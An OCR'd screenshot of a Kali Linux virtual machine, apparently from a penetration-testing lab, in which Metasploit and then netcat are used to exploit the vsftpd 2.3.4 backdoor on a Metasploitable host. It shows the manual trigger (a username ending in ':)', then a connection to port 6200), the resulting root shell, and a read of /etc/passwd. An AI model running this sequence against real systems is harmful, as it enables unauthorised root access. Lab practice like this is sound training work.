 kali-linux-2026.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:27
kali@kali: ~
Session Actions Edit View Help
payload ⇒ cmd/unix/reverse
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[!] 192.168.56.101:21 - Unable to connect to backdoor on 6200/TCP. Cooldown?
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[-] 192.168.56.101:21 - The port used by the backdoor bind listener is already open/in-use (6200/TCP)
[-] 192.168.56.101:21 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Backdoor bind listener port 6200 is already open "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) > set ForceExploit true
ForceExploit ⇒ true
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[!] 192.168.56.101:21 - Unable to connect to backdoor on 6200/TCP. Cooldown?
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > nc 192.168.56.101 21
[*] exec: nc 192.168.56.101 21
220 (vsFTPd 2.3.4)
USER backdoored :)
331 Please specify the password.
^C
Interrupt: use the 'exit' command to quit
msf exploit(unix/ftp/vsftpd_234_backdoor) > nc 192.168.56.101 6200
[*] exec: nc 192.168.56.101 6200
whoami
root
id
uid=0(root) gid=0(root)
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/passwd | head -5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
KALI
Activate Windows
Go to Settings to activate Windows.
Right Ctrl